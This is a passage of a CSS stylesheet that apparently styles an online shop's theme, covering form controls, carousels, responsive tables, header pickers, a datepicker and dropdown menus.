}

.btn-dark.focus, .btn-dark:focus, .btn-dark:hover {
    background-color: #c33;
    border-color: #c33;
}

.disable {
    opacity: 0.3;
    cursor: not-allowed;
    pointer-events: none;
    -webkit-user-select: none;
    /* Chrome all / Safari all */
    -moz-user-select: none;
    /* Firefox all */
    -ms-user-select: none;
    /* IE 10+ */
    user-select: none;
}

.inner-checkbox {
    padding-left: 25px;
    margin-bottom: 0;
    position: relative;
    cursor: pointer;
}

.inner-checkbox>input {
    position: absolute;
    z-index: -1;
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
}

.inner-checkbox>input:checked~span {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.inner-checkbox>input:checked~span::after {
    display: block;
}

.inner-checkbox>input:disabled~span {
    opacity: 0.6;
    filter: alpha(opacity=60);
    pointer-events: none;
}

.inner-checkbox>span {
    border-radius: 3px;
    position: absolute;
    top: 4px;
    left: 0;
    height: 18px;
    width: 18px;
    border: 1px solid #e3e3e3;
}

.inner-checkbox>span::after {
    content: '';
    position: absolute;
    display: none;
    top: 50%;
    left: 50%;
    margin-left: -2px;
    margin-top: -6px;
    width: 5px;
    height: 10px;
    border-width: 0 2px 2px 0 !important;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    border: solid #222;
}

.inner-checkbox:hover>input::not([disabled]):checked~span, .inner-checkbox>input:checked~span {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.entire-radio-inline .inner-radio {
    display: inline-block;
    margin-right: 15px;
    margin-bottom: 0px;
}

.inner-radio>span {
    border: 1px solid #c33;
}

.inner-radio>span:after {
    border: solid #c33;
    background: #c33;
}

.inner-radio {
    display: inline-block;
    position: relative;
    padding-left: 18px;
    text-align: left;
    margin-bottom: 10px;
    cursor: pointer;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    height: 18px;
}

.inner-radio.inner-radio--disabled {
    opacity: 0.8;
    cursor: not-allowed;
}

.inner-radio>input {
    position: absolute;
    z-index: -1;
    opacity: 0;
}

.inner-radio>span {
    background: none;
    position: absolute;
    top: 4px;
    left: 0;
    height: 18px;
    width: 18px;
    border-radius: 50% !important;
}

.inner-radio>span:after {
    content: '';
    position: absolute;
    display: none;
    top: 50%;
    left: 50%;
    margin-left: -3px;
    margin-top: -3px;
    width: 6px;
    height: 6px;
    border-radius: 100% !important;
}

.inner-radio>input:checked~span {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    background: none;
}

.inner-radio>input:checked~span:after {
    display: block;
}

.inner-radio:hover>input:not([disabled]):checked~span, .inner-radio>input:checked~span {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.inner-radio>input:disabled~span {
    opacity: 0.6;
    pointer-events: none;
}

.color-white {
    color: #ffffff !important;
}

.color-black {
    color: #222 !important;
}

.bg-toolbar {
    background-color: #f5f5f5;
}

.opacity-0 {
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
}

.is-mobile .nh-row>.container {
    max-width: 768px;
}

.disable-scroll {
    overflow: hidden;
    height: 100%;
}

.container-full {
    padding: 0;
}

.container-full>.row {
    margin-right: 0;
    margin-left: 0;
}

.container-full>.row>.col, .container-full>.row>[class*="col-"] {
    padding-right: 0;
    padding-left: 0;
}

.select2-container {
    height: 40px;
}

.select2-container .select2-selection--single {
    height: 40px;
    outline: none;
    background-color: #f4f4f4;
    border: 2px solid #f4f4f4;
    border-radius: 0;
}

.select2-container .select2-selection--single .select2-selection__arrow {
    right: 10px;
    height: 38px;
}

.select2-container .select2-selection--single .select2-selection__arrow b {
    display: none;
}

.select2-container .select2-selection--single .select2-selection__arrow::after {
    content: "\f107";
    display: block;
    font-family: "Line Awesome Free";
    font-weight: 900;
    font-style: normal;
    line-height: 38px;
}

.select2-container .select2-selection--single .select2-selection__rendered {
    color: #666;
    line-height: 36px;
    padding-left: 15px;
}

.select2-dropdown {
    border: 2px solid #f4f4f4;
    border-top: none;
}

.select2-dropdown .select2-results__option {
    padding: 6px 15px;
    outline: none;
}

.select2-dropdown .select2-results__option.select2-results__option--highlighted[aria-selected], .select2-dropdown .select2-results__option.select2-results__option--highlighted[data-selected] {
    background-color: #6c757d;
}

.select2-dropdown .select2-search--dropdown {
    padding: 10px 15px;
    background-color: #f4f4f4;
    border-bottom: 1px solid #f4f4f4;
}

.select2-dropdown .select2-search--dropdown .select2-search__field {
    background-color: #ffffff;
}

.select2-dropdown .select2-results__options::-webkit-scrollbar {
    width: 6px;
}

.select2-dropdown .select2-results__options::-webkit-scrollbar-track {
    border-radius: 8px;
    -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
}

.select2-dropdown .select2-results__options::-webkit-scrollbar-thumb {
    border-radius: 8px;
    background: #e6e6e6;
}

.align-row-center>.container>.row>div {
    margin-bottom: auto !important;
    margin-top: auto !important;
}

.btn-submit {
    background: var(--color-main);
    color: #ffffff;
    text-transform: uppercase;
    text-align: center;
    border-radius: 0px;
    padding: 0 20px;
    height: 40px;
    line-height: 40px !important;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.btn-submit:hover {
    background-color: var(--color-hightlight);
    color: #ffffff;
}

.owl-carousel::before, .owl-carousel::after {
    content: '';
    display: block;
    width: 80px;
    position: absolute;
    top: 0;
    bottom: 0;
    z-index: -1;
}

.owl-carousel::before {
    left: -80px;
}

.owl-carousel::after {
    right: -80px;
}

.owl-carousel:hover .owl-nav i {
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
}

.owl-carousel:hover .owl-nav .owl-prev {
    left: -55px;
}

.owl-carousel:hover .owl-nav .owl-next {
    right: -55px;
}

.owl-nav>div {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(50%);
    -ms-transform: translateY(50%);
    -o-transform: translateY(50%);
    transform: translateY(50%);
    -webkit-transition: all 0.25s ease;
    transition: all 0.25s ease;
}

.owl-nav>div.disabled i {
    color: rgba(0, 0, 0, 0.1);
}

.owl-nav .owl-prev {
    left: -75px;
}

.owl-nav .owl-next {
    right: -75px;
}

.owl-nav i {
    color: #000;
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
    height: 40px;
    width: 40px;
    line-height: 40px;
    font-size: 24px;
    text-align: center;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}

.owl-nav i:hover {
    color: #c33;
}

.owl-dots button:focus {
    outline: none;
}

.title-section {
    color: #222;
}

.title-section-2 span {
    position: relative;
    font-weight: 700;
}

.title-section-2 span::after {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 1px;
    left: 0;
    bottom: -14px;
    background-color: #222;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}

[nh-owl-slick] {
    visibility: hidden;
}

.slick-initialized[nh-owl-slick] {
    visibility: visible;
}

.events-none {
    pointer-events: none;
}

.error-page {
    font-size: 18px;
}

.error-page i {
    font-size: 80px;
}

.error-page a {
    color: #390;
}

.center-me {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.center-left-me {
    position: absolute;
    top: 35%;
    left: 15%;
    z-index: 2;
}

.top-me {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
}

.bottom-me {
    position: absolute;
    bottom: 10px;
    left: 0;
    right: 0;
}

.font-size-extra-large {
    font-size: 18px;
}

.border-top {
    border-top: 1px solid #e3e3e3;
}

.shadow-modal {
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.25);
    padding: 5px 10px;
    border: solid 5px #797979;
}

.page-404-content {
    position: relative;
    max-width: 460px;
    margin: 80px auto 70px;
}

.page-404-content a {
    font-weight: 700;
}

.page-404-content a:hover {
    color: #c33;
}

.responsive-table {
    width: 100%;
    margin-bottom: 1.5em;
    border-spacing: 0;
}

.responsive-table .btn-action {
    font-size: 18px;
}

@media (min-width: 48em) {
    .responsive-table {
        font-size: .9em;
    }
}

@media (min-width: 62em) {
    .responsive-table {
        font-size: 1em;
    }
}

.responsive-table thead {
    position: absolute;
    clip: rect(1px 1px 1px 1px);
    /* IE6, IE7 */
    padding: 0;
    border: 0;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

@media (min-width: 48em) {
    .responsive-table thead {
        position: relative;
        clip: auto;
        height: auto;
        width: auto;
        overflow: auto;
    }
}

.responsive-table thead th {
    background-color: var(--color-main);
    border: 1px solid #dee2e6;
    font-weight: normal;
    text-align: center;
    color: white;
}

.responsive-table thead th:first-of-type {
    text-align: left;
}

.responsive-table tbody, .responsive-table tr, .responsive-table th, .responsive-table td {
    display: block;
    padding: 0;
    text-align: left;
    white-space: normal;
}

@media (min-width: 48em) {
    .responsive-table tr {
        display: table-row;
    }
}

.responsive-table [scope="disable"] {
    display: none;
}

@media (min-width: 48em) {
    .responsive-table [scope="disable"] {
        display: table-cell;
    }
}

.responsive-table th, .responsive-table td {
    padding: .7em .5em;
    vertical-align: middle;
}

@media (min-width: 48em) {
    .responsive-table th, .responsive-table td {
        display: table-cell;
    }
}

.responsive-table caption {
    margin-bottom: 1em;
    font-size: 1em;
    font-weight: bold;
    text-align: center;
}

@media (min-width: 48em) {
    .responsive-table caption {
        font-size: 1.5em;
    }
}

.responsive-table tfoot {
    font-size: .8em;
    color: #222;
    border-top: 1px solid #e3e3e3;
}

@media (min-width: 62em) {
    .responsive-table tfoot {
        font-size: .9em;
        border-top: 0;
    }
}

.responsive-table tfoot th[scope="col"] {
    position: absolute;
    clip: rect(1px 1px 1px 1px);
    padding: 0;
    border: 0;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

@media (min-width: 62em) {
    .responsive-table tfoot th[scope="col"] {
        position: relative;
        clip: auto;
        height: auto;
        width: auto;
        overflow: auto;
    }
}

.responsive-table tfoot td[data-title]:before {
    content: attr(data-title);
    float: left;
    color: rgba(94, 93, 82, 0.75);
    font-weight: bold;
}

@media (min-width: 30em) {
    .responsive-table tfoot td[data-title]:before {
        font-size: .9em;
    }
}

@media (min-width: 48em) {
    .responsive-table tfoot td[data-title]:before {
        content: none;
    }
}

@media (min-width: 48em) {
    .responsive-table tbody {
        display: table-row-group;
    }
}

@media (min-width: 48em) {
    .responsive-table tbody tr {
        display: table-row;
        border-width: 1px;
    }
}

.responsive-table tbody tr:last-of-type {
    margin-bottom: 0;
}

.responsive-table tbody tr:nth-of-type(even) {
    background-color: #f1f1f1;
}

@media (min-width: 48em) {
    .responsive-table tbody tr:nth-of-type(even) {
        background-color: #f1f1f1;
    }
}

.responsive-table tbody th[scope="row"] a {
    color: #222;
}

@media (min-width: 30em) {
    .responsive-table tbody th[scope="row"] {
        border-left: 1px solid #dee2e6;
        border-bottom: 1px solid #dee2e6;
    }
}

@media (min-width: 48em) {
    .responsive-table tbody th[scope="row"] {
        background-color: transparent;
        color: #222;
        text-align: left;
    }

    .responsive-table tbody th[scope="row"] a {
        color: #222;
    }
}

.responsive-table tbody td {
    text-align: right;
}

@media (min-width: 48em) {
    .responsive-table tbody td {
        border-left: 1px solid #dee2e6;
        border-bottom: 1px solid #dee2e6;
        text-align: center;
    }
}

@media (min-width: 48em) {
    .responsive-table tbody td:last-of-type {
        border-right: 1px solid #dee2e6;
    }
}

.responsive-table tbody td[data-type=currency] {
    text-align: right;
}

.responsive-table tbody td[data-title]:before {
    content: attr(data-title);
    float: left;
    color: rgba(94, 93, 82, 0.75);
}

@media (min-width: 30em) {
    .responsive-table tbody td[data-title]:before {
        font-size: .9em;
    }
}

@media (min-width: 48em) {
    .responsive-table tbody td[data-title]:before {
        content: none;
    }
}

/* Layout */
.topbar-header {
    border-bottom: 1px solid #e3e3e3;
}

.language-section, .currency-section {
    position: relative;
    font-size: 12px;
}

.language-section ul, .currency-section ul {
    position: absolute;
    background: #ffffff;
    min-width: 50px;
    top: 100%;
    left: 0;
    right: 0;
    text-align: center;
    z-index: 1000;
    border-top: 1px solid #e3e3e3;
    margin-bottom: 0;
    -webkit-animation: nav_menu_anim_close 0.3s both;
    -o-animation: nav_menu_anim_close 0.3s both;
    animation: nav_menu_anim_close 0.3s both;
    -webkit-transition: opacity 0.3s ease;
    transition: opacity 0.3s ease;
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
    -webkit-box-shadow: 0px 2px 3px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0px 2px 3px rgba(0, 0, 0, 0.15);
    box-shadow: 0px 2px 3px rgba(0, 0, 0, 0.15);
}

.language-section ul a, .currency-section ul a {
    padding: 0 10px;
    line-height: 30px;
    height: 30px;
    display: block;
    color: #333;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.language-section ul a:hover, .currency-section ul a:hover {
    background: #f4f4f4;
}

.language-section:hover ul, .currency-section:hover ul {
    -webkit-animation: nav_menu_anim_open 0.3s both;
    -o-animation: nav_menu_anim_open 0.3s both;
    animation: nav_menu_anim_open 0.3s both;
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
    pointer-events: unset;
}

.currency-section::after {
    content: '';
    background: #a6a6a6;
    height: 10px;
    width: 1px;
    left: 0px;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}

a.language-picker, a.currency-picker {
    text-transform: uppercase;
    font-weight: 600;
    height: 40px;
    line-height: 40px;
    display: inline-block;
    padding: 0 10px;
    color: #666;
}

a.language-picker::after, a.currency-picker::after {
    content: "\f107";
    margin-left: 2px;
    font-family: "Line Awesome Free";
    vertical-align: bottom;
    font-weight: 600;
}

a.language-picker:hover, a.currency-picker:hover {
    color: #666;
    opacity: 0.7;
    filter: alpha(opacity=70);
}

.social-section ul {
    padding-left: 5px;
    margin-bottom: 0;
}

.social-section ul li {
    display: inline-block;
    line-height: 40px;
    height: 40px;
}

.social-section ul li a {
    display: inline-block;
    width: 24px;
    font-size: 16px;
    text-align: center;
    color: #666;
}

.social-section ul li a:hover {
    opacity: 0.7;
    filter: alpha(opacity=70);
}

.entire-action-header .btn-action-header {
    color: #222;
}

.entire-action-header .btn-action-header:hover {
    color: #bbbbbb;
}

.btn-action-header {
    display: inline-block;
    padding: 0;
    border-color: #222 !important;
}

.btn-action-header i {
    text-align: center;
    line-height: 18px;
    font-size: 22px;
}

.entire-action-header {
    position: relative;
}

.entire-action-header .form-dropdown {
    position: absolute;
    padding: 10px;
    background-color: #ffffff;
    width: 300px;
    top: 100%;
    left: auto;
    right: 0;
    z-index: 1000;
    margin-bottom: 0;
    -webkit-animation: nav_menu_anim_close 0.3s both;
    -o-animation: nav_menu_anim_close 0.3s both;
    animation: nav_menu_anim_close 0.3s both;
    -webkit-transition: opacity 0.3s ease, visibility 0.3s ease;
    transition: opacity 0.3s ease, visibility 0.3s ease;
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
    -webkit-box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.15);
    -moz-box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.15);
    box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.15);
}

.entire-action-header:hover .form-dropdown {
    -webkit-animation: nav_menu_anim_open 0.3s both;
    -o-animation: nav_menu_anim_open 0.3s both;
    animation: nav_menu_anim_open 0.3s both;
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
    pointer-events: unset;
}

.search-section .btn-submit {
    padding: 0 0.75rem !important;
    font-size: 13px;
}

.wrap-suggestion {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    background: #fff;
    z-index: 1;
    padding: 10px;
    border-radius: 3px;
    box-shadow: 0 .5rem 1rem rgba(0,0,0,.5)!important;
}

.wrap-suggestion ul:last-child {
    margin-bottom: 0;
}

.wrap-suggestion ul li {
    margin-bottom: 10px;
}

.wrap-suggestion ul li:last-child {
    margin-bottom: 0;
}

.wrap-suggestion ul li:hover, .wrap-suggestion ul li.active {
    background-color: #e6e6e6;
}

.wrap-suggestion .suggest-name {
    margin-bottom: 0px;
}

.wrap-suggestion .price-amount {
    font-size: 13px;
}

.wrap-suggestion .price-amount.old-price {
    margin-left: 5px;
}

.box-suggest .wrap-suggestion {
    border: 1px solid #e6e6e6;
    border-top: 0;
    padding: 10px;
}

.user-section .form-title {
    margin-top: 0;
    margin-bottom: 15px;
    padding-bottom: 15px;
    border-bottom: 1px solid #e6e6e6;
}

.user-section .form-title span {
    float: left;
    text-transform: uppercase;
    font-weight: 600;
}

.user-section .form-title a {
    float: right;
    font-size: 14px;
    color: #c33;
}

.user-section label {
    color: #222;
}

.user-section .btn-user {
    width: 100%;
}

#login-modal .close {
    position: absolute;
    right: 10px;
    top: 5px;
    z-index: 1;
}

.user-section .login-form-footer a {
    color: #c33;
}

.btn-mini-cart .cart-items-number {
    position: absolute;
    top: -2px;
    left: 25px;
    background-color: #FBC121;
    color: #ffffff;
    display: inline-block;
    padding: 0 6px;
    line-height: 18px;
    text-align: center;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
}

.slider-section {
    color: #222;
}

.slick-arrow {
    background-color: rgb(34 34 34 / 75%);
    color: #fff;
    border-radius: 100%;
}

.slick-arrow:hover {
    background-color: rgb(34 34 34);
}

.slick-arrow:before {
    color: #ffffff;
}

.slider-section .slick-next {
    right: 40px !important;
}

.slider-section .slick-prev {
    left: 40px !important;
}

.slider-section .slick-slider::before, .slider-section .slick-slider::after {
    content: none;
}

.slider-section .slick-list {
    margin: 0;
}

.slider-section .slick-list .slick-slide {
    margin: 0;
}

.slider-section.slider-bg {
    background-color: #f1f1f1;
}

.slider-section .inner-content {
    font-size: 16px;
    color: #666;
    line-height: 26px;
    margin-bottom: 50px;
    margin-top: 30px;
}

.slider-section .btn-submit {
    line-height: 44px;
    padding: 0 20px;
}

.brand-section .owl-stage {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
}

.breadcrumbs-section {
    display: flex;
    flex: 1 1 auto;
    flex-wrap: wrap;
    align-items: center;
    font-size: 13px;
    line-height: 24px;
}

.breadcrumbs-section a {
    margin-right: 6px;
    line-height: 24px;
    color: #222;
}

.breadcrumbs-section a::after {
    content: '\f105';
    font-family: "Line Awesome Free";
    margin-left: 5px;
    font-size: 12px;
    font-weight: 900;
}

.breadcrumbs-section a:hover {
    color: #222;
}

.breadcrumbs-section span {
    font-weight: 600;
    color: #222;
}

.categories-section {
    margin-bottom: 0;
}

.categories-section li {
    position: relative;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin-bottom: 6px;
    flex-direction: row;
    border-bottom: 1px dashed #dee2e6;
}

.categories-section li:last-child {
    margin-bottom: 0;
    border: 0;
}

.categories-section a {
    padding: 6px 0 6px 0px;
    display: block;
    width: 100%;
}

.categories-section a:hover {
    color: var(--color-hightlight) !important;
}

.categories-section .active {
    color: #222;
    font-weight: 700;
}

.categories-section .active>.has-child>a {
    color: #222;
    font-weight: 700;
}

.categories-section .list-child {
    flex: 1 1 100%;
    max-width: 100%;
    border-top: 1px solid #e3e3e3;
    display: none;
}

.categories-section .list-child li {
    position: relative;
}

.categories-section>li.has-child>ul {
    padding-left: 15px;
}

.categories-section>li.has-child>.list-child {
    border-top: 0;
    background-color: #f5f5f5;
}

.categories-section>li.has-child>.list-child>li.has-child>.list-child {
    padding-left: 15px;
}

.categories-section>li.has-child>.list-child>li.has-child>.list-child>li.has-child>.list-child {
    padding-left: 15px;
}

.categories-section .dropdown-toggle {
    position: absolute;
    right: 0;
    top: 0;
    cursor: pointer;
    width: 30px;
    height: 36px;
    line-height: 36px;
    text-align: center;
    z-index: 1;
    -webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}

.categories-section .dropdown-toggle.open {
    -webkit-transform: rotate(-180deg);
    -moz-transform: rotate(-180deg);
    -ms-transform: rotate(-180deg);
    -o-transform: rotate(-180deg);
    transform: rotate(-180deg);
}

.tags-title {
    margin-right: 15px;
}

.tags li {
    display: inline-block;
}

.tags li a {
    line-height: 1.2;
    padding: 6px 8px;
    margin: 0 2px 5px 0;
    border: 1px solid #e3e3e3;
    display: block;
}

.tags li a:hover {
    color: #000;
    border-color: #f1f1f1;
    background-color: #f1f1f1;
}

.entire-map {
    position: relative;
    padding-top: 36.45%;
}

.entire-map iframe {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.title-address {
    font-weight: 600;
    color: #222;
}

.entire-address {
    padding: 50px 0;
}

.entire-address address {
    line-height: 30px;
}

.form-contact .title-section {
    padding-top: 80px;
}

.datepicker {
    width: 265px;
    padding: 10px;
}

.datepicker.datepicker-orient-top {
    margin-top: 8px;
}

.datepicker table {
    width: 100%;
}

.datepicker td, .datepicker th {
    font-weight: regular;
    width: 35px;
    height: 35px;
    border-radius: 3px;
}

.datepicker thead th {
    color: #74788d;
}

.datepicker thead th.prev, .datepicker thead th.datepicker-switch, .datepicker thead th.next {
    font-weight: 500;
    color: #74788d;
}

.datepicker thead th.prev:hover, .datepicker thead th.datepicker-switch:hover, .datepicker thead th.next:hover {
    background: #f7f8fa !important;
}

.datepicker thead th.prev i, .datepicker thead th.datepicker-switch i, .datepicker thead th.next i {
    font-size: 1.2rem;
    color: #74788d;
}

.datepicker thead th.prev i::before, .datepicker thead th.datepicker-switch i::before, .datepicker thead th.next i::before {
    line-height: 0;
    vertical-align: middle;
}

.datepicker thead th.dow {
    color: #595d6e;
    font-weight: 500;
}

.datepicker tbody tr>td.day {
    color: #595d6e;
}

.datepicker tbody tr>td.day:hover {
    background: #ebedf2;
    color: #595d6e;
}

.datepicker tbody tr>td.day.old {
    color: #74788d;
}

.datepicker tbody tr>td.day.new {
    color: #595d6e;
}

.datepicker tbody tr>td.day.selected, .datepicker tbody tr>td.day.selected:hover, .datepicker tbody tr>td.day.active, .datepicker tbody tr>td.day.active:hover {
    background: #5867dd;
    color: #ffffff;
}

.datepicker tbody tr>td.day.today {
    position: relative;
    background: rgba(93, 120, 255, 0.7) !important;
    color: #ffffff !important;
}

.datepicker tbody tr>td.day.today:before {
    content: '';
    display: inline-block;
    border: solid transparent;
    border-width: 0 0 7px 7px;
    border-bottom-color: #ffffff;
    border-top-color: #ebedf2;
    position: absolute;
    bottom: 4px;
    right: 4px;
}

.datepicker tbody tr>td.day.range {
    background: #f7f8fa;
}

.datepicker tbody tr>td span.year, .datepicker tbody tr>td span.hour, .datepicker tbody tr>td span.minute, .datepicker tbody tr>td span.month {
    color: #595d6e;
}

.datepicker tbody tr>td span.year:hover, .datepicker tbody tr>td span.hour:hover, .datepicker tbody tr>td span.minute:hover, .datepicker tbody tr>td span.month:hover {
    background: #f7f8fa;
}

.datepicker tbody tr>td span.year.focused, .datepicker tbody tr>td span.year.focused:hover, .datepicker tbody tr>td span.year.active:hover, .datepicker tbody tr>td span.year.active.focused:hover, .datepicker tbody tr>td span.year.active, .datepicker tbody tr>td span.hour.focused, .datepicker tbody tr>td span.hour.focused:hover, .datepicker tbody tr>td span.hour.active:hover, .datepicker tbody tr>td span.hour.active.focused:hover, .datepicker tbody tr>td span.hour.active, .datepicker tbody tr>td span.minute.focused, .datepicker tbody tr>td span.minute.focused:hover, .datepicker tbody tr>td span.minute.active:hover, .datepicker tbody tr>td span.minute.active.focused:hover, .datepicker tbody tr>td span.minute.active, .datepicker tbody tr>td span.month.focused, .datepicker tbody tr>td span.month.focused:hover, .datepicker tbody tr>td span.month.active:hover, .datepicker tbody tr>td span.month.active.focused:hover, .datepicker tbody tr>td span.month.active {
    background: #5867dd;
    color: #ffffff;
}

.datepicker tfoot tr>th.today, .datepicker tfoot tr>th.clear {
    border-radius: 3px;
    font-weight: 500;
}

.datepicker tfoot tr>th.today:hover, .datepicker tfoot tr>th.clear:hover {
    background: #ebedf2;
}

.datepicker.datepicker-inline {
    border: 1px solid #ebedf2;
}

.hight-light .inner-icon i {
    font-size: 60px;
}

.page-title-section.page-categories {
    padding: 80px 0;
}

.page-title-section .product-categories li {
    display: inline-block;
}

.page-title-section .product-categories li img {
    margin-bottom: 10px;
    width: 50px;
    height: 50px;
    object-fit: cover;
}

.page-title-section .product-categories li span.category-name {
    font-weight: 700;
    color: #000;
    display: inline-block;
}

.page-title-section .product-categories li .category-summary {
    display: block;
}

.page-title-section .product-categories li span.category-products-count {
    font-size: 12px;
    color: #000;
    display: block;
}

.page-title-section .product-categories li a {
    display: block;
    padding: 10px 25px;
}

.video-banner-section .title-section {
    margin-bottom: 50px;
}

.footer-menu-section ul {
    margin-bottom: 0;
}

.footer-menu-section ul li {
    margin-bottom: 12px;
}

.footer-menu-section ul li a:hover {
    text-decoration: underline;
}

.footer-menu-section ul li:last-child {
    margin-bottom: 0;
}

.setting-menu {
    position: relative;
}

.setting-menu>.container>.row>div {
    position: static;
}

.btn-menu-mobile {
    display: none;
}

.menu-section .menu-top {
    display: none;
}

.menu-section .menu-top .menu-header {
    font-weight: bold;
}

.menu-section ul {
    list-style: none;
    padding-left: 0;
    margin-bottom: 0;
}

.menu-section ul li a:hover {
    color: var(--color-hightlight);
    cursor: pointer;
}

.menu-section .grower {
    display: none;
}

.menu-section .entry-menu {
    top: 100%;
    z-index: 12;
    padding: 20px 25px;
    position: absolute;
    background-color: #ffffff;
    border-top: 1px solid #e3e3e3;
    margin-top: -1px;
}

.menu-section .entry-menu::before {
    content: '';
    display: block;
    position: absolute;
    bottom: 100%;
    left: 0;
    right: 0;
    height: calc(15px + 1px);
}

.menu-section .entry-menu li {
    position: relative;
}

.menu-section .entry-menu.multil-column {
    min-width: 730px;
}

.menu-section .entry-menu.full-width {
    width: 100%;
    left: 0;
}

.menu-section .entry-menu.full-width .menu-link {
    display: inline-block;
}

.menu-section .entry-menu.full-width .container-menu {
    width: 1170px;
}

.menu-section .entry-menu.tabs-menu {
    width: 1170px;
    left: 0;
    right: 0;
    margin: auto;
    padding: 0;
}

.menu-section .entry-menu.tabs-menu .tabs-item {
    width: 100%;
}

.menu-section .entry-menu.tabs-menu .tabs-item>.menu-link {
    width: 25%;
    float: left;
    padding: 15px;
    position: relative;
}

.menu-section .entry-menu.tabs-menu .tabs-item>.menu-link>.child-indicator {
    right: 15px;
}

.menu-section .entry-menu.tabs-menu .tabs-item>.sub-menu {
    padding: 20px;
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
    width: 75%;
    float: left;
    position: absolute;
    left: 25%;
    top: 0;
    min-height: 100%;
    border-left: 1px solid #e3e3e3;
}

.menu-section .entry-menu.tabs-menu .tabs-item.active>.menu-link {
    background-color: #e3e3e3;
}

.menu-section .entry-menu.tabs-menu .container-menu {
    position: relative;
}

.menu-section .entry-menu.dropdown {
    min-width: 250px;
    left: 0;
    padding: 10px 15px;
}

.menu-section .entry-menu.dropdown ul {
    position: absolute;
    top: calc(-50% + 8px);
    left: calc(100% + 15px);
    min-width: 250px;
    background-color: #ffffff;
    border-top: 1px solid #e3e3e3;
    margin-top: -1px;
    padding: 10px 15px;
    opacity: 0;
    filter: opacity(0);
    visibility: hidden;
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease;
    -webkit-transform: translateY(20px);
    -ms-transform: translateY(20px);
    -o-transform: translateY(20px);
    transform: translateY(20px);
}

.menu-section .entry-menu.dropdown li:hover>ul {
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
}

.menu-section .entry-menu.dropdown li:hover>a {
    color: var(--color-hightlight);
}

.menu-section .entry-menu.dropdown li:hover>ul {
    opacity: 1;
    filter: opacity(1);
    visibility: visible;
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px);
}

.menu-section .entry-menu.dropdown .has-child>ul::before {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    width: 25px;
    left: -25px;
}

.menu-section .container-menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-right: auto;
    margin-left: auto;
    position: relative;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.menu-section .row-menu {
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-right: -10px;
    margin-left: -10px;
}

.menu-section .column-2 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    padding: 0 10px;
}

.menu-section .column-3 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
    padding: 0 10px;
}

.menu-section .column-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
    padding: 0 10px;
}

.menu-section .column-5 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
    padding: 0 10px;
}

.menu-section .menu-title {
    font-weight: 600;
    margin-bottom: 5px;
    display: inline-block;
    color: #222;
}

.menu-section .menu-title+.sub-menu {
    padding-top: 5px;
    padding-bottom: 5px;
}

.menu-section .menu-link {
    color: #222;
    padding: 7px 35px 7px 0px;
    display: block;
}

.menu-section .active {
    /*color: var(--color-hightlight);*/
}

.menu-section .child-indicator {
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
}

.menu-section .menu-image.right {
    margin: -20px -35px -15px -5px;
}

.menu-section .menu-image.left {
    margin: -20px 0px -20px -35px;
}

.menu-section>ul>li {
    display: inline-block;
}

